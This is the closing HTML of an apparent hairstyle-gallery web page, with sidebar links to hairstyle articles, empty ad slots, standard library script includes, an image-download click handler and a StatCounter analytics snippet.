													<li class="list-group-item"><a href="/easy-hairstyles-for-relaxed-hair.html">Easy Hairstyles For Relaxed Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-hair-video-dailymotion.html">Hairstyles For Long Hair Video Dailymotion</a></li>
													<li class="list-group-item"><a href="/hottest-black-hairstyles-2015.html">Hottest Black Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/feminine-hairstyles-for-gingers-with-long-hair.html">Feminine Hairstyles For Gingers With Long Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>